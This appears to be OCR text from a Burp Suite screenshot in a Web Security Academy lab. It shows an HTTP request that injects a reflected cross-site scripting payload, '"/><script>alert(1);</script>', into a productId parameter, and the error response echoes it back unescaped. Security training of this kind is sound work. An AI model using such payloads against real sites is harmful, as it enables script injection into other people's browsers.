 Send
Cancel
< ▼
> ▼
Target: http://stock.0a2f00bf046394898574bcc600fa000f.we
Request
Pretty
Raw
Hex
\n
1 GET /?productId=1"/><script>alert(1);</script>&storeId=1 HTTP/1.1
2 Host: stock.0a2f00bf046394898574bcc600fa000f.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
8 Connection: close
9
0
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yWe95DROBYYyY8XCOnLt4LIHxicoCUKr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 64
7
8 <h4>
ERROR
</h4>
Invalid product ID: 1"/><script>
alert(1);
</script>